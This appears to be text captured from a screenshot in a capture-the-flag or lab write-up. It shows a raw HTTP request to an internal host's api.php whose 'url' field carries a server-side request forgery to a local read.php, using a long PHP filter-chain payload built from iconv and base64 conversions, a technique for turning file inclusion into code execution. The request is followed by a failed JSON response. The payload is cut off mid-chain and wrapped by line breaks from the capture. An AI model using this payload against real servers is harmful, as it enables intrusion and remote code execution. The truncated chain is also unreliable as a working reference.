 POST /api.php HTTP/1.1
Host: 172.16.3.112
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://172.16.3.112/
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 14983
url=
http://127.0.0.1:8080/read.php?file=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|conv
ert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16|convert.iconv.WINDOWS-1258.UTF32LE|convert.iconv.ISIRI3342.IS
O-IR-157|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16
|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.I
NIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert
.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.icon
v.BIG5.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IB
M891.CSUNICODE|convert.iconv.ISO8859-14.ISO6937|convert.iconv.BIG-FIVE.UCS-4|convert.base64-decode|convert
.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-de
code|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|conv
ert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.iconv.IS
IRI3342.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|co
nvert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv
.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP950.SHIFT_JISX0213|convert.iconv.UHC.JOHAB|conve
rt.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4
.GB13000|convert.iconv.BIG5.JOHAB|convert.iconv.CP950.UTF16|convert.base64-decode|convert.base64-encode|co
nvert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4|convert.base64-decode|convert
.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16|convert.iconv.WINDOWS-1258.UTF32LE|convert
1 HTTP/1.1 200 OK
2 Date: Thu, 23 Jan 2025 15:44:33 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 47
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: application/json
8
9 {
"status":false,
"msg":"Could not resolve host"
}